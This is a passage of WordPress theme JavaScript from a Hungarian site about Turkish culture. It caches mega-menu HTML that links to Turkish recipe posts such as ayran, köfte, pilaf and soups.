                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img 